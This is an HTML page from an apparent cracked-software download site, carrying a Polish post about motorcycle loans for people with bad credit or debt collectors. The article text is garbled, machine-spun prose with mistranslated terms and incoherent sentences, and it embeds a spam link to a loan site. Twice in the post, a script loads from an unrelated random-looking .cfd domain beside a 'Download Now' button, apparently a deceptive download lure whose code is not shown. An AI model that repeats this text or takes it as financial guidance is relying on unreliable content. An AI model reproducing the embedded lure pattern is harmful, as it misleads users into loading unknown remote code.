

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/
body_size: 11807
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mzcrack.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy - MzCrack</title>
	<link rel="canonical" href="https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy - MzCrack" />
	<meta property="og:description" content="Download Now Treść jeden konkretny. Głębokie zaniepokojenie Opłaty kilka. Wysokie raty Jeśli masz zły kredyt, możesz prawdopodobnie uzyskać wyższe ceny," />
	<meta property="og:url" content="https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/" />
	<meta property="og:site_name" content="MzCrack" />
	<meta property="article:published_time" content="2023-10-20T14:55:03+00:00" />
	<meta name="author" content="Muzammil" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Muzammil" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/#article","isPartOf":{"@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/"},"author":{"name":"Muzammil","@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"headline":"Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy","datePublished":"2023-10-20T14:55:03+00:00","mainEntityOfPage":{"@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/"},"wordCount":1049,"publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/","url":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/","name":"Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy - MzCrack","isPartOf":{"@id":"http://mzcrack.com/#website"},"datePublished":"2023-10-20T14:55:03+00:00","breadcrumb":{"@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/"]}]},{"@type":"BreadcrumbList","@id":"https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://mzcrack.com/"},{"@type":"ListItem","position":2,"name":"Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy"}]},{"@type":"WebSite","@id":"http://mzcrack.com/#website","url":"http://mzcrack.com/","name":"MzCrack","description":"Full Version Softwares Free Download","publisher":{"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mzcrack.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://mzcrack.com/#/schema/person/f19f61dc3ed15f9a58d06461f4b514fa","name":"Muzammil","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://mzcrack.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Muzammil"},"logo":{"@id":"http://mzcrack.com/#/schema/person/image/"},"description":"Trusted by https://mzcrack.com/","sameAs":["https://mzcrack.com/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Feed" href="https://mzcrack.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MzCrack &raquo; Comments Feed" href="https://mzcrack.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Feliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mzcrack.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmzcrack.com%2Feliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://mzcrack.com/wp-content/fonts/8b2984b4075628aba230b2a48be93d74.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mzcrack.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://mzcrack.com/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
/*# sourceURL=maxwell-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://mzcrack.com/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<script type="text/javascript" src="https://mzcrack.com/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://mzcrack.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mzcrack.com/wp-json/wp/v2/posts/3074" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mzcrack.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mzcrack.com/?p=3074' />
	<style>img#wpstats{display:none}</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-3074 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://mzcrack.com/" rel="home">MzCrack</a></p>

								
			<p class="site-description">Full Version Softwares Free Download</p>

			
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			

	<div id="main-navigation-wrap" class="primary-navigation-wrap">

		
		<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
			<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://mzcrack.com/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#close"></use> </svg>			<span class="menu-toggle-text">Navigation</span>
		</button>

		<div class="primary-navigation">

			<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

				<ul id="primary-menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="http://mzcrack.com">Home</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://mzcrack.com/category/software/">Software</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://mzcrack.com/category/windows/">Windows</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://mzcrack.com/category/tools/">Tools</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://mzcrack.com/category/mac/">Mac</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://mzcrack.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://mzcrack.com/contact-us/">Contact Us</a></li>
</ul>			</nav><!-- #site-navigation -->

		</div><!-- .primary-navigation -->

	</div>



		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content container clearfix">

			
	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3074" class="post-3074 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://mzcrack.com/eliminacja-finansowania-w-pozyczki-z-komornikiem-i-zlym-bikiem-przypadku-nieudanej-jazdy/" title="2:55 pm" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-20T14:55:03+00:00">October 20, 2023</time></a></span><span class="meta-category"> <a href="https://mzcrack.com/category/uncategorized/" rel="category tag">Uncategorized</a></span></div>
		<h1 class="entry-title">Eliminacja finansowania w pożyczki z komornikiem i złym bikiem przypadku nieudanej jazdy</h1>
		<div class="posted-by"> <img alt='' src='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>Posted by <span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://mzcrack.com/author/ifti0uoeb9/" title="View all posts by Muzammil" rel="author">Muzammil</a></span></span></div>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/bfe12629e5d9658940a2d5b0e4e1b7154d0a899f1769789586-1769789586/?p=543&pg=1050"></script>   
<button class="btn-543" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>
<div id="toc" style="background: #f9f9f9; border: 1px solid #aaa; display: table; margin-bottom: 1em; padding: 1em; width: 350px;">
<p class="toctitle" style="font-weight: bold; text-align: center;">Treść</p>
<ul class="toc_list">
<li><a href="#toc-0">jeden konkretny. Głębokie zaniepokojenie Opłaty</a></li>
<li><a href="#toc-1">kilka. Wysokie raty</a></li>
</ul>
</div>
<p>Jeśli masz zły kredyt, możesz prawdopodobnie uzyskać wyższe ceny, wyższą wymuszoną wpłatę zaliczki i mniej pożyczek finansowych. Jednakże mamy tu przynajmniej aspekty blokad drogowych.</p>
<p> <img decoding="async" src="https://szybkapozyczkagotowkowa.co.uk/images/2021/04/28/PoЕјyczka po Polsku w UK1.jpg" alt="co to jest chwilowka"  align="right" border="1"> </p>
<p>Ogromna liczba producentów pokryw wystawiających sprzedaż produktów pieniężnych w zamian za pożyczkobiorców po nieudanej cenie. Możesz nawet poszukać cosignera lub podnieść swoją stawkę.</p>
<h2 id="toc-0">jeden konkretny. <span id="more-3074"></span> Głębokie zaniepokojenie Opłaty</h2>
<p>Oprocentowanie pożyczek podróżnych ze złą oceną kredytową jest zwykle wysokie. Dzieje się tak dlatego, że instytucje finansowe postrzegają dłużnika jako osobę o większym ryzyku niż te z długą historią kredytową. Jednakże możliwe jest udzielenie instytucji finansowej po obniżonych stawkach, niezależnie od tego, czy jesteś w stanie mieć cosignera, aby zabezpieczyć postęp. Może to pomóc zwiększyć Twój kredyt, jeśli chcesz uzyskać lepszą terminologię.</p>
<p>Banki i unie fiskalne publikują informacje o kredytach, jeśli chcesz, aby kredytobiorcy nie osiągnęli sukcesu fiskalnego, ale mogą wymagać minimalnej historii kredytowej. A także nowe instytucje finansowe, które <a href="https://pozyczajbezbik.pl/pozyczki-z-komornikiem/">pożyczki z komornikiem i złym bikiem</a> specjalnie publikują pożyczki finansowe, jeśli potrzebujesz pożyczkobiorców o słabych ratingach kredytowych. Te opcje finansowania są zazwyczaj odblokowane i wszystkie odnoszą się do miejsca, jednak zazwyczaj mają wyższe stawki niż te z uzyskanego ulepszenia.</p>
<p>Niezależnie od tego, czy szukasz kasku na rower sportowy, ale potrzebujesz słabego kredytu, pamiętaj, aby przyjrzeć się wszystkim swoim źródłom pieniędzy. Możesz przetestować przedpłatę, połączenie finansowe, pożyczkodawcę internetowego, ekskluzywny postęp oprócz dostawcy „kup w tym artykule, który znajdziesz w tym artykule”. Każdy wynalazek otrzyma własne specyfikacje dotyczące poparcia i zacznie być rozpowszechniany, a kilka z nich można lepiej dostosować w porównaniu z nimi.</p>
<p>Zwykle wymagane jest upewnienie się, że jesteś w stanie pozwolić sobie na nowe płatności, prosząc o dowolny kapitał. Możesz nie być w stanie spłacić nałożonych rat, masz problem z wydatkowaniem środków i prawdopodobnie rozstaniesz się z niepożądanym wpływem na nowy kredyt.</p>
<h2 id="toc-1">kilka. Wysokie raty</h2>
<p>Zabranie kapitału, który miał nieudaną podróż, może wiązać się z wyższymi wypłatami. Zapewni to, że pokrycie innych wydatków będzie trudne, a pokrywka zagwarantuje menu i zainicjuje uwagę na całe życie. W przypadku braku potwierdzenia, bank może przekazać je firmom kredytowym, co może w negatywny sposób zaskoczyć nowy poziom. O wiele lepiej jest zapobiegać reklamom dostawców i w rezultacie zabiegać o pieniądze w niezależnych instytucjach finansowych, które pobierają rozsądne opłaty i rozpoczynają spłaty. Ponadto można zrobić wszystko, aby naprawić sytuację finansową, szukając wcześniej zupełnie nowych pieniędzy. W końcu może ci pomóc. Zbadaliśmy dokładnie nasze informacje na temat zapewniania lepszych środków pieniężnych.</p>
<p>Zatrudnienie zaliczki, która zakończyła się niepowodzeniem, może być trudne. Jest wielu takich, którzy muszą być uwzględnieni przed jakąkolwiek instytucją finansową, zdecydowanie sygnalizującą osobę. Winda to kopia z papieru monetarnego i przeszukanie jej będzie dokładne. A następnie zasugeruj, czy masz stały dochód, jeśli chcesz pokryć nowe miesięczne płatności. Dodatkowo wymagane jest utrzymanie procentu ekonomii:funduszy neo. Pomaga to uniknąć niewywiązania się z postępów, co może zakłócić rating kredytowy.</p>
<p>Pierwszym krokiem do uzyskania zaliczki na pokrywę jest zawsze dotknięcie lokalnej przedpłaty. Są one w stanie zaoferować otrzymane pożyczki z nowym pokryciem, ponieważ zabezpieczenie jest odporne na postęp. Uzyskany kredyt zwykle wiąże się z niższymi opłatami niż odblokowany. Ponadto powinieneś starać się oszczędzać jak najwięcej, aby zmniejszyć ilość gotówki i zacząć pożyczać.</p>
<p>Inaczej w przypadku gotówki, ubezpieczenie polega na skorzystaniu z pożyczkodawcy, który jest ekspertem w zarządzaniu pożyczkobiorcami, którzy mają zły kredyt. Firmy te zapewniają krok naprzód, który może uwzględnić Twoją sytuację finansową, taką jak fundusze i początkowe deficyty. Mogą również doradzić, jak zwiększyć swoją zdolność kredytową.</p>
<p>Wcześniej zażądaj kapitału i rozpocznij próbę spłaty wszelkich istniejących strat, na przykład zrób jakąkolwiek różnicę. Pomoże to poprawić Twoją zdolność kredytową i zacznie zwiększać prawdopodobieństwo poprawy za pomocą pokrywy. Musisz także zapobiec posiadaniu karty kredytowej, która faktycznie oferuje dwunastomiesięczny procent, ponieważ z pewnością skutkuje to nowym niskim poziomem kredytu.</p>
<p>Niezależnie od tego, czy nie możesz otrzymać kasku rowerowego w zwykłym banku, powinieneś rozważyć zwrócenie się o pomoc do członka rodziny lub przyjaciela posiadającego zdolność kredytową. Rzeczywista osoba może służyć jako współsygnatariusz w oprogramowaniu komputerowym Twojego postępu, co zwiększa Twoje prawdopodobieństwo akceptacji i zmniejsza kwotę gotówki i rozpoczyna pożyczkę. Upewnij się tylko, że dowiedziałeś się, że cosigner oficjalnie po raz pierwszy wypłaca pieniądze osobom finansującym, które tego chcą.</p>
<p>Ostatnim sposobem uzyskania zaliczki na kask rowerowy jest znalezienie internetowej relacji finansowej. Na tych stronach internetowych mogą zostać utworzone zespoły banków, które pomogą każdemu sprawdzić funkcje. Mogą również zaoszczędzić godziny na uzupełnianiu oprogramowania komputerowego do finansowania zgodnie z Twoimi potrzebami. W tym przypadku sieci cpa zazwyczaj korzystają jedynie z właściwych instytucji finansowych, które mogą mieć dobrą reputację w zakresie narzucania kredytobiorców ze złym kredytem.</p>
<p>Zdecyduj, czy w ramach pokrywy będziesz mógł pokryć nową ratę. W tym artykule wydatki będą obejmować oryginał pożyczki, a także życzenie. Ponadto musisz uzyskać menu, zachować pewność siebie i zainicjować uwagę, a także poprawki, których wymaga podróż. Uważaj na każdego, kto z pewnością powinien przedstawiać proste informacje dotyczące najlepszego kredytu, ponieważ zwykle jest to nieprawidłowe. Najlepiej, jeśli nie jesteś słabym kredytem, ​​powinieneś ciężko pracować, jeśli chcesz spełnić wymagania dotyczące pożyczki.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
      <script type="text/javascript" src="https://epjupv051125x0g.cfd/056859061c74a572396ad9028367689d073d31601769789586-1769789586/?p=544&pg=1050"></script>   
<button class="btn-544" style="padding:5px;border-style:solid;font-size:18px;width:180px;height:40px;background-color:#960000 ;color:#ffffff ;border-color:#414536 ;border-width:1px;border-top-left-radius:20px;border-top-right-radius:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;;margin-top:10px;margin-bottom:10px"> Download Now </button>
   </div>

<!-- CONTENT END 2 -->

		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
